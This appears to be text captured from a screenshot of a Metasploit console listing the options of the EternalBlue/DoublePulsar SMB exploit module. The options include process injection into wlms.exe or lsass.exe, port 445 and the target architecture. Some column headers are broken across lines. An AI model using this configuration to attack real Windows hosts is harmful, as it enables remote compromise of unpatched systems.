 msf exploit(windows/smb/eternalblue_doublepulsar) > show options
Module options (exploit/windows/smb/eternalblue_doublepulsar):
Name Current Setting Require
d Description
---- --------------- -------
- -----------
DOUBLEPULSARPATH /root/Eternalblue-Doublepulsar-Metasploit/deps/ yes
Path directory of Doublepulsar
ETERNALBLUEPATH /root/Eternalblue-Doublepulsar-Metasploit/deps/ yes
Path directory of Eternalblue
PROCESSINJECT wlms.exe yes
Name of process to inject into (Change to lsass.exe for x64)
RHOST yes
The target address
RPORT 445 yes
The SMB service port (TCP)
TARGETARCHITECTURE x86 yes
Target Architecture (Accepted: x86, x64)
WINEPATH /root/.wine/drive_c/ yes
WINE drive_c path